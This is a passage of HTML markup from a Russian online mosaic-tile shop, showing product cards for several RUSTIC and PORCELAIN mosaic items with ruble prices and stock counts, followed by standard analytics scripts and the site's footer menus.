                      <a class="quickview button" href="https://pro100mosaica.ru/goods/VIVA-STATUARIO-Plitka-mozaika-belyj-s-serymi-prozhilkami-romb-soty-RUSTIC-305-266-5-ORRO-Mosaic?mod_id=212821017" title="Быстрый просмотр &laquo;VIVA STATUARIO. Плитка мозаика  белый с серыми прожилками ромб соты RUSTIC, 305*266*5 (ORRO Mosaic)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=0ab6d9c9&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=212821017"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-224224075 goodsListForm">
                  <input type="hidden" name="hash" value="0ab6d9c9" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="224224075" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/R-319-Mozaika-cheshujki-seriya-RUSTIC-razmer-mm-259-273-5-NS-Mosaic?mod_id=224224075" title="R-319. Мозаика чешуйки  серия RUSTIC, размер, мм: 259*273*5 (NS Mosaic)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i5.storeland.net/2/2584/125831466/075a3e/r-319-mozaika-cheshujki-seriya-rustic-razmer-mm-259-273-5-ns-mosaic.jpg" alt="R-319. Мозаика чешуйки  серия RUSTIC, размер, мм: 259*273*5 (NS Mosaic)" title="R-319. Мозаика чешуйки  серия RUSTIC, размер, мм: 259*273*5 (NS Mosaic)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="R-319. Мозаика чешуйки  серия RUSTIC, размер, мм: 259*273*5 (NS Mosaic)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/R-319-Mozaika-cheshujki-seriya-RUSTIC-razmer-mm-259-273-5-NS-Mosaic?mod_id=224224075" title="R-319. Мозаика чешуйки  серия RUSTIC, размер, мм: 259*273*5 (NS Mosaic)" itemprop="url">R-319. Мозаика чешуйки  серия RUSTIC, размер, мм: 259*273*5 (NS Mosaic)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/R-319-Mozaika-cheshujki-seriya-RUSTIC-razmer-mm-259-273-5-NS-Mosaic" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="620.34"><span title="620 российских рублей"><span class="num">620</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="633 российских рубля"><span class="num">633</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;R-319. Мозаика чешуйки  серия RUSTIC, размер, мм: 259*273*5 (NS Mosaic)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;R-319. Мозаика чешуйки  серия RUSTIC, размер, мм: 259*273*5 (NS Mosaic)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="R-319. Мозаика чешуйки  серия RUSTIC, размер, мм: 259*273*5 (NS Mosaic)"
                          data-produrl="https://pro100mosaica.ru/goods/R-319-Mozaika-cheshujki-seriya-RUSTIC-razmer-mm-259-273-5-NS-Mosaic"
                          data-prodimg="https://i5.storeland.net/2/2584/125831466/baec64/r-319-mozaika-cheshujki-seriya-rustic-razmer-mm-259-273-5-ns-mosaic.jpg"
                          data-id="125193311"
                          data-mod-id="224224075"
                          title="Добавить &laquo;R-319. Мозаика чешуйки  серия RUSTIC, размер, мм: 259*273*5 (NS Mosaic)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=224224075&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;R-319. Мозаика чешуйки  серия RUSTIC, размер, мм: 259*273*5 (NS Mosaic)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;R-319. Мозаика чешуйки  серия RUSTIC, размер, мм: 259*273*5 (NS Mosaic)&raquo; из Сохраненного"
                        data-prodname="R-319. Мозаика чешуйки  серия RUSTIC, размер, мм: 259*273*5 (NS Mosaic)"
                        data-produrl="https://pro100mosaica.ru/goods/R-319-Mozaika-cheshujki-seriya-RUSTIC-razmer-mm-259-273-5-NS-Mosaic"
                        data-prodimg="https://i5.storeland.net/2/2584/125831466/baec64/r-319-mozaika-cheshujki-seriya-rustic-razmer-mm-259-273-5-ns-mosaic.jpg"
                        data-id="125193311"
                        data-mod-id="224224075"
                        title="Добавить &laquo;R-319. Мозаика чешуйки  серия RUSTIC, размер, мм: 259*273*5 (NS Mosaic)&raquo; в Сохраненное" href="/favorites/add?id=224224075&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        href="/favorites/add?id=224224075&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/R-319-Mozaika-cheshujki-seriya-RUSTIC-razmer-mm-259-273-5-NS-Mosaic?mod_id=224224075" title="R-319. Мозаика чешуйки  серия RUSTIC, размер, мм: 259*273*5 (NS Mosaic)" itemprop="url">R-319. Мозаика чешуйки  серия RUSTIC, размер, мм: 259*273*5 (NS Mosaic)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/R-319-Mozaika-cheshujki-seriya-RUSTIC-razmer-mm-259-273-5-NS-Mosaic?mod_id=224224075" title="Быстрый просмотр &laquo;R-319. Мозаика чешуйки  серия RUSTIC, размер, мм: 259*273*5 (NS Mosaic)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=0ab6d9c9&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=224224075"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-244927429 goodsListForm">
                  <input type="hidden" name="hash" value="0ab6d9c9" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="244927429" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/PS7300-45-Mozaika-cheshujki-seriya-RUSTIC-razmer-mm-259-273-5-NS-Mosaic-2?mod_id=244927429" title="PS7300-45. Мозаика чешуйки  серия RUSTIC, размер, мм: 259*273*5 (NS Mosaic)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i2.storeland.net/2/3778/137773872/075a3e/ps7300-45-mozaika-cheshujki-seriya-rustic-razmer-mm-259-273-5-ns-mosaic.jpg" alt="PS7300-45. Мозаика чешуйки  серия RUSTIC, размер, мм: 259*273*5 (NS Mosaic)" title="PS7300-45. Мозаика чешуйки  серия RUSTIC, размер, мм: 259*273*5 (NS Mosaic)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="PS7300-45. Мозаика чешуйки  серия RUSTIC, размер, мм: 259*273*5 (NS Mosaic)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/PS7300-45-Mozaika-cheshujki-seriya-RUSTIC-razmer-mm-259-273-5-NS-Mosaic-2?mod_id=244927429" title="PS7300-45. Мозаика чешуйки  серия RUSTIC, размер, мм: 259*273*5 (NS Mosaic)" itemprop="url">PS7300-45. Мозаика чешуйки  серия RUSTIC, размер, мм: 259*273*5 (NS Mosaic)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/PS7300-45-Mozaika-cheshujki-seriya-RUSTIC-razmer-mm-259-273-5-NS-Mosaic-2" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="621.32"><span title="621 российский рубль"><span class="num">621</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="634 российских рубля"><span class="num">634</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;PS7300-45. Мозаика чешуйки  серия RUSTIC, размер, мм: 259*273*5 (NS Mosaic)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;PS7300-45. Мозаика чешуйки  серия RUSTIC, размер, мм: 259*273*5 (NS Mosaic)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="PS7300-45. Мозаика чешуйки  серия RUSTIC, размер, мм: 259*273*5 (NS Mosaic)"
                          data-produrl="https://pro100mosaica.ru/goods/PS7300-45-Mozaika-cheshujki-seriya-RUSTIC-razmer-mm-259-273-5-NS-Mosaic-2"
                          data-prodimg="https://i2.storeland.net/2/3778/137773872/baec64/ps7300-45-mozaika-cheshujki-seriya-rustic-razmer-mm-259-273-5-ns-mosaic.jpg"
                          data-id="140877305"
                          data-mod-id="244927429"
                          title="Добавить &laquo;PS7300-45. Мозаика чешуйки  серия RUSTIC, размер, мм: 259*273*5 (NS Mosaic)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=244927429&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;PS7300-45. Мозаика чешуйки  серия RUSTIC, размер, мм: 259*273*5 (NS Mosaic)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;PS7300-45. Мозаика чешуйки  серия RUSTIC, размер, мм: 259*273*5 (NS Mosaic)&raquo; из Сохраненного"
                        data-prodname="PS7300-45. Мозаика чешуйки  серия RUSTIC, размер, мм: 259*273*5 (NS Mosaic)"
                        data-produrl="https://pro100mosaica.ru/goods/PS7300-45-Mozaika-cheshujki-seriya-RUSTIC-razmer-mm-259-273-5-NS-Mosaic-2"
                        data-prodimg="https://i2.storeland.net/2/3778/137773872/baec64/ps7300-45-mozaika-cheshujki-seriya-rustic-razmer-mm-259-273-5-ns-mosaic.jpg"
                        data-id="140877305"
                        data-mod-id="244927429"
                        title="Добавить &laquo;PS7300-45. Мозаика чешуйки  серия RUSTIC, размер, мм: 259*273*5 (NS Mosaic)&raquo; в Сохраненное" href="/favorites/add?id=244927429&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        href="/favorites/add?id=244927429&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/PS7300-45-Mozaika-cheshujki-seriya-RUSTIC-razmer-mm-259-273-5-NS-Mosaic-2?mod_id=244927429" title="PS7300-45. Мозаика чешуйки  серия RUSTIC, размер, мм: 259*273*5 (NS Mosaic)" itemprop="url">PS7300-45. Мозаика чешуйки  серия RUSTIC, размер, мм: 259*273*5 (NS Mosaic)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/PS7300-45-Mozaika-cheshujki-seriya-RUSTIC-razmer-mm-259-273-5-NS-Mosaic-2?mod_id=244927429" title="Быстрый просмотр &laquo;PS7300-45. Мозаика чешуйки  серия RUSTIC, размер, мм: 259*273*5 (NS Mosaic)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=0ab6d9c9&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=244927429"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-245035422 goodsListForm">
                  <input type="hidden" name="hash" value="0ab6d9c9" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="245035422" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/P-518-Mozaika-seriya-PORCELAIN-razmer-mm-257-5-313-5-NS-Mosaic?mod_id=245035422" title="P-518. Мозаика серия PORCELAIN, размер, мм: 257.5*313*5 (NS Mosaic)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i3.storeland.net/2/3781/137805913/075a3e/r-321-mozaika-cheshujki-seriya-rustic-razmer-mm-257-5-313-5-ns-mosaic.jpg" alt="P-518. Мозаика серия PORCELAIN, размер, мм: 257.5*313*5 (NS Mosaic)" title="P-518. Мозаика серия PORCELAIN, размер, мм: 257.5*313*5 (NS Mosaic)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="P-518. Мозаика серия PORCELAIN, размер, мм: 257.5*313*5 (NS Mosaic)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/P-518-Mozaika-seriya-PORCELAIN-razmer-mm-257-5-313-5-NS-Mosaic?mod_id=245035422" title="P-518. Мозаика серия PORCELAIN, размер, мм: 257.5*313*5 (NS Mosaic)" itemprop="url">P-518. Мозаика серия PORCELAIN, размер, мм: 257.5*313*5 (NS Mosaic)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/P-518-Mozaika-seriya-PORCELAIN-razmer-mm-257-5-313-5-NS-Mosaic" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="636.02"><span title="636 российских рублей"><span class="num">636</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="649 российских рублей"><span class="num">649</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;P-518. Мозаика серия PORCELAIN, размер, мм: 257.5*313*5 (NS Mosaic)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;P-518. Мозаика серия PORCELAIN, размер, мм: 257.5*313*5 (NS Mosaic)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="P-518. Мозаика серия PORCELAIN, размер, мм: 257.5*313*5 (NS Mosaic)"
                          data-produrl="https://pro100mosaica.ru/goods/P-518-Mozaika-seriya-PORCELAIN-razmer-mm-257-5-313-5-NS-Mosaic"
                          data-prodimg="https://i3.storeland.net/2/3781/137805913/baec64/r-321-mozaika-cheshujki-seriya-rustic-razmer-mm-257-5-313-5-ns-mosaic.jpg"
                          data-id="140950474"
                          data-mod-id="245035422"
                          title="Добавить &laquo;P-518. Мозаика серия PORCELAIN, размер, мм: 257.5*313*5 (NS Mosaic)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=245035422&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;P-518. Мозаика серия PORCELAIN, размер, мм: 257.5*313*5 (NS Mosaic)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;P-518. Мозаика серия PORCELAIN, размер, мм: 257.5*313*5 (NS Mosaic)&raquo; из Сохраненного"
                        data-prodname="P-518. Мозаика серия PORCELAIN, размер, мм: 257.5*313*5 (NS Mosaic)"
                        data-produrl="https://pro100mosaica.ru/goods/P-518-Mozaika-seriya-PORCELAIN-razmer-mm-257-5-313-5-NS-Mosaic"
                        data-prodimg="https://i3.storeland.net/2/3781/137805913/baec64/r-321-mozaika-cheshujki-seriya-rustic-razmer-mm-257-5-313-5-ns-mosaic.jpg"
                        data-id="140950474"
                        data-mod-id="245035422"
                        title="Добавить &laquo;P-518. Мозаика серия PORCELAIN, размер, мм: 257.5*313*5 (NS Mosaic)&raquo; в Сохраненное" href="/favorites/add?id=245035422&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        href="/favorites/add?id=245035422&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/P-518-Mozaika-seriya-PORCELAIN-razmer-mm-257-5-313-5-NS-Mosaic?mod_id=245035422" title="P-518. Мозаика серия PORCELAIN, размер, мм: 257.5*313*5 (NS Mosaic)" itemprop="url">P-518. Мозаика серия PORCELAIN, размер, мм: 257.5*313*5 (NS Mosaic)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/P-518-Mozaika-seriya-PORCELAIN-razmer-mm-257-5-313-5-NS-Mosaic?mod_id=245035422" title="Быстрый просмотр &laquo;P-518. Мозаика серия PORCELAIN, размер, мм: 257.5*313*5 (NS Mosaic)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=0ab6d9c9&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=245035422"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                  </div>
        <div class="showAll"><span>Показать все</span></div>
      </div>
    </div>
  </div>
<script type="text/javascript">(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window,document,"script", "https://mc.yandex.ru/metrika/tag.js","ym");ym(24276373,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/24276373" style="position:absolute; left:-9999px;" alt="" /></div></noscript><script>document.stat = '{"site_id":"262714","client_id":0,"goods_action":1,"s_ip":59137881,"s_uri":"https:\/\/pro100mosaica.ru\/goods\/KA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2","s_referer":null,"s_referer_url":"\/","f_fingerprint":"","f_user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)","traffic_source_id":null,"traffic_source_ip":59137881,"traffic_source_utm_source":null,"traffic_source_utm_medium":null,"traffic_source_utm_campaign":null,"traffic_source_utm_term":null,"traffic_source_utm_content":null,"traffic_source_utm_position":null,"traffic_source_utm_matchtype":null,"traffic_source_utm_placement":null,"traffic_source_utm_network":null,"traffic_source_utm_referer":null,"goods_id":[103826844]}';</script><script type="text/javascript" src="//stat-ch.storeland.ru/static/fp.js" async></script>
          </div>
        </div>
      </div>
    </div>
        
    
    
    <div id="payment">
      <div class="container">
        <div class="inner">
          <div class="block-title">
            <h3 class="title"><a href="/page/Доставка" title="Способы оплаты">Способы оплаты</a></h3>
          </div>
          <div class="content">
            <a href="/page/Доставка" title="Подробнее о способах оплаты" class="payments">
              <span class="qiwi"></span>
              <span class="visa"></span>
              <span class="sber"></span>
              <span class="bil"></span>
              <span class="mastercard"></span>
              <span class="yandex"></span>
            </a>
          </div>
        </div>
      </div>
    </div>
    
    <div id="footer">
      <div class="footer-middle">
        <div class="container">
          <div class="inner">
            <div class="block block-1 logo">
              <div class="logo"><a href="https://pro100mosaica.ru/" title="Про100Мозаика  Адрес: Москва, Рязанский пр-кт, д 10, стр 18, пом.11/8, оф. 8.3/904, Пн-Пт с 10:00 до 18:00"><img src="/design/logo_footer.png?design=tobacco&lc=1763468192" alt="Про100Мозаика  Адрес: Москва, Рязанский пр-кт, д 10, стр 18, пом.11/8, оф. 8.3/904, Пн-Пт с 10:00 до 18:00"></a></div>
              <div class="content">
                <div class="text">Мы являемся официальными дилерами брендов, представленных у нас на сайте/
В нашем интернет-магазине представлена мозаика на любой вкус, цвет и дизайн.
Разнообразие, представленных коллекций, позволит Вам принять нужное и правильное решение:
Каким он будет - Ваш интерьер!</div>
              </div>
            </div>
            <div class="block block-2 menu">
              <div class="title"><span>Меню</span><i class="icon-keyboard_arrow_down"></i></div>
              <div class="content">
                <ul class="links">
                                                                                    <li><a href="https://pro100mosaica.ru/page/KONTAKTY"  title="КОНТАКТЫ">Контакты</a></li>
                                              <li><a href="https://pro100mosaica.ru/page/DOSTAVKA-i-OPLATA"  title="ДОСТАВКА и ОПЛАТА">Доставка и оплата</a></li>
                                              <li><a href="https://pro100mosaica.ru/cart"  title="Ваша корзина">Корзина</a></li>
                                              <li><a href="https://pro100mosaica.ru/feedback"  title="Связь с администрацией магазина">Связь с администрацией</a></li>
                                              <li><a href="https://pro100mosaica.ru/news/Kak-proverit-nadezhnost-internet-magazina-v-sem-dejstvij"  title="Как проверить надежность интернет-магазина в 10 действий?">Проверка надежности магазинов</a></li>
                                                                            </ul>
              </div>
            </div>
            <div class="block block-3 menu">
              <div class="title"><span>Сервис</span><i class="icon-keyboard_arrow_down"></i></div>
              <div class="content">
                <ul class="links">
                                    <li><a href="https://pro100mosaica.ru/user/login" title="Вход в личный кабинет" rel="nofollow">Вход</a></li>
                  <li><a href="https://pro100mosaica.ru/user/register" title="Регистрация" rel="nofollow">Регистрация</a></li>
                                    <li><a href="https://pro100mosaica.ru/compare" title="Список сравнения" rel="nofollow">Список сравнения</a></li>                  <li><a href="https://pro100mosaica.ru/news?sid=1" title="Новости магазина" rel="nofollow">Новости магазина</a></li>
                  <li><a href="https://pro100mosaica.ru/news?sid=2" title="Каталог статей" rel="nofollow">Каталог статей</a></li>
                  <li><a href="https://pro100mosaica.ru/news?sid=3" title="Материалами СМИ" rel="nofollow">Материалами СМИ</a></li>
                </ul>
              </div>
            </div>
                        <div class="block block-4 menu">
              <div class="title"><span>Каталог</span><i class="icon-keyboard_arrow_down"></i></div>
              <div class="content">
                <ul class="links">
                                                            <li class="item" data-id="4222983"><a href="https://pro100mosaica.ru/catalog/MOZAIKA" title="МОЗАИКА" itemprop="url"><span>МОЗАИКА</span></a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      <li class="item" data-id="9515670"><a href="https://pro100mosaica.ru/catalog/MeBeL-DLya-VANNOJ" title="МЕБЕЛЬ ДЛЯ ВАННОЙ" itemprop="url"><span>МЕБЕЛЬ ДЛЯ ВАННОЙ</span></a></li>
                                                                                                                                                                                                                                                                              <li class="item" data-id="7375521"><a href="https://pro100mosaica.ru/catalog/FOTOMOZAIKA-i-FOTOLITKA" title="ФОТОМОЗАИКА и ФОТОЛИТКА" itemprop="url"><span>ФОТОМОЗАИКА и ФОТОЛИТКА</span></a></li>
                                                                                                                                                                                                                                        <li class="item" data-id="9613445"><a href="https://pro100mosaica.ru/catalog/STeNOVYe-PANeLI" title="СТЕНОВЫЕ ПАНЕЛИ" itemprop="url"><span>СТЕНОВЫЕ ПАНЕЛИ</span></a></li>
                                                                                                                                                            <li class="item" data-id="3907817"><a href="https://pro100mosaica.ru/catalog/PLITKA-iz-naturalnogo-kamnya" title="ПЛИТКА" itemprop="url"><span>ПЛИТКА</span></a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      <li class="item" data-id="3767966"><a href="https://pro100mosaica.ru/catalog/VANNY-I-RAKOVINY-IZ-POLYSTONE" title="ВАННЫ И РАКОВИНЫ" itemprop="url"><span>ВАННЫ И РАКОВИНЫ</span></a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          </ul>
              </div>
            </div>
                        <div class="block block-5 contacts">
              <div class="title"><span>Контакты</span><i class="icon-keyboard_arrow_down"></i></div>
              <div class="content">
                <ul class="block-contact" itemscope itemtype="https://schema.org/Organization">
                  <meta itemprop="name" content="ИНДИВИДУАЛЬНЫЙ ПРЕДПРИНИМАТЕЛЬ ГРУЗДЕВ АЛЕКСЕЙ МИХАЙЛОВИЧ"/>
